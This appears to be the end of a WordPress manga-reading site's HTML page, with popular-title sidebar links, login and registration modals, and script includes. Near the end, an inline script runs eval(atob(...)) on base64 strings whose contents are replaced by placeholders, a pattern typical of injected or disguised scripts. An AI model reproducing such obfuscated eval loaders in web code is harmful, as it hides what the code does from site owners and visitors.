        <a title="Dear Door (Yaoi)" href="https://pianmanga.me/manga/dear-door-yaoi-ga231-read/">Dear Door (Yaoi)</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/dear-door-yaoi-ga231-read/chapter-163-6/" class="btn-link"> Chapter 163.6 </a>
						</span>
												
														<span class="post-on font-meta">
									July 23, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/dear-door-yaoi-ga231-read/chapter-163-5/" class="btn-link"> Chapter 163.5 </a>
						</span>
												
														<span class="post-on font-meta">
									March 28, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Low Tide in Twilight" href="https://pianmanga.me/manga/low-tide-in-twilight-online-reading-2/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/Low_Tide_in_Twilight-75x106.webp" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="Low_Tide_in_Twilight"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Low Tide in Twilight" href="https://pianmanga.me/manga/low-tide-in-twilight-online-reading-2/">Low Tide in Twilight</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/low-tide-in-twilight-online-reading-2/chapter-64/" class="btn-link"> Chapter 64 </a>
						</span>
												
														<span class="post-on font-meta">
									June 13, 2023								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/low-tide-in-twilight-online-reading-2/chapter-63-5/" class="btn-link"> Chapter 63.5 </a>
						</span>
												
														<span class="post-on font-meta">
									June 20, 2023								</span>
								                    </div>
					    </div>

</div>
                        </div>

						                        <div class="popular-item-wrap">

							
    <div class="popular-img widget-thumbnail c-image-hover">
        <a title="Steel Under Silk" href="https://pianmanga.me/manga/steel-under-silk-online-reading-1/">
			<img width="75" height="106"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/The-Blade-and-Flower.Pianmanga.Com_-75x106.png" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="The Blade and Flower.Pianmanga.Com"/>        </a>
    </div>

<div class="popular-content">
    <h5 class="widget-title">
        <a title="Steel Under Silk" href="https://pianmanga.me/manga/steel-under-silk-online-reading-1/">Steel Under Silk</a>
    </h5>

    <div class="list-chapter">
		                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/steel-under-silk-online-reading-1/chapter-58/" class="btn-link"> Chapter 58 </a>
						</span>
												
														<span class="post-on font-meta">
									February 15, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/steel-under-silk-online-reading-1/chapter-57/" class="btn-link"> Chapter 57 </a>
						</span>
												
														<span class="post-on font-meta">
									February 5, 2024								</span>
								                    </div>
					    </div>

</div>
                        </div>

										                    <span class="c-wg-button-wrap">
				        <a class="widget-view-more" href="/manga/?m_orderby=views">Here for more Popular Manga</a>
                    </span>
				
            </div>
			</div></div></div></div>        </div>
		                        </div>
					
            </div>
        </div>
    </div>
</div>

</div>
        </div><!-- <div class="site-content"> -->

		
			
		
        <footer class="site-footer">

			
						
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">

							
                            <div class="copyright">
								<p>We live and love!</p>                            </div>
                            
                                                    </div>
                    </div>
                </div>
            </div>

        </footer>
		
		
        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://pianmanga.me/" title="Pian Manga" tabindex="-1">Sign in</a>
                        </h3>
                        <p class="message login"></p>
						<meta name='robots' content='max-image-preview:large' />
<link rel="icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" />
<meta name="msapplication-TileImage" content="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" />
												                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Username or Email Address *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Password *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Remember Me                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Log In">                                <input type="hidden" name="redirect_to" value="https://pianmanga.me/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">Lost your password?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Back to Pian Manga</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://pianmanga.me/" title="Pian Manga" tabindex="-1">Sign Up</a>
                        </h3>
                        <p class="message register">Register For This Site.</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Username *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email Address *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Password *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p class="action">
								                            </p>

                            <input type="hidden" name="redirect_to" value="">
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Register">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Log in</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">Lost your password?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Back to Pian Manga</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">Lost your password?</a>
                        </h3>
                        <p class="message reset">Please enter your username or email address. You will receive a link to create a new password via email.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Username or Email Address                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                                                        <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Get New Password">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Back to  Pian Manga</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>
</div>
            <div class="go-to-top active">
                <i class="icon ion-md-arrow-up"></i>
            </div>
			<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" id="wp-manga-single-js-js-extra">
/* <![CDATA[ */
var wpMangaSingle = {"ajax_url":"https:\/\/pianmanga.me\/wp-admin\/admin-ajax.php","home_url":"https:\/\/pianmanga.me"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/plugins/madara-core/assets/js/manga-single.js?ver=6.4.3" id="wp-manga-single-js-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/core.js?ver=6.4.3" id="madara-core-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/smoothscroll.js?ver=1.4.10" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/shuffle.min.js?ver=5.3.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/aos.js?ver=6.4.3" id="aos-js"></script>
<script type="text/javascript" id="madara-js-js-extra">
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/pianmanga.me\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"manga-core":"please-dont-cry-it-hurt-my-heart","post_type":"wp-manga","name":"please-dont-cry-it-hurt-my-heart","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/pianmanga.me\/manga\/please-dont-cry-it-hurt-my-heart"};
var single_manga_show_more = {"show_more":"Show more  ","show_less":"Show less  "};
/* ]]> */
</script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/template.js?ver=1.7.3" id="madara-js-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/ajax.js?ver=6.4.3" id="madara-ajax-js"></script>
<script type="text/javascript" id="wp-manga-login-ajax-js-extra">
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/pianmanga.me\/wp-admin\/admin-ajax.php","home_url":"https:\/\/pianmanga.me","nonce":"3ac4513663","messages":{"please_enter_username":"Please enter username","please_enter_password":"Please enter password","invalid_username_or_password":"Invalid username or password","server_error":"Server Error!","username_or_email_cannot_be_empty":"Username or Email cannot be empty","please_fill_all_fields":"Please fill in all password fields.","password_cannot_less_than_12":"Password cannot have less than 12 characters","password_doesnot_match":"Password does not match. Please try again.","username_cannot_empty":"Username cannot be empty","email_cannot_empty":"Email cannot be empty","password_cannot_empty":"Password cannot be empty"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/plugins/madara-core/assets/js/login.js?ver=1.7.2" id="wp-manga-login-ajax-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=6.4.3" id="wp-manga-slick-js-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wp-manga-js-extra">
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/pianmanga.me\/wp-admin\/admin-ajax.php","home_url":"https:\/\/pianmanga.me","base_url":"https:\/\/pianmanga.me\/manga\/please-dont-cry-it-hurt-my-heart\/","manga_paged_var":"manga-paged","enable_manga_view":"0","manga_id":"4619"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/plugins/madara-core/assets/js/script.js?ver=1.7.1" id="wp-manga-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1" id="ct-shortcode-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e2115dff8404f1e9dfdb507d65256ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!--Cached using Nginx-Helper on 2024-02-26 09:39:53. It took 118 queries executed in 0.467 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->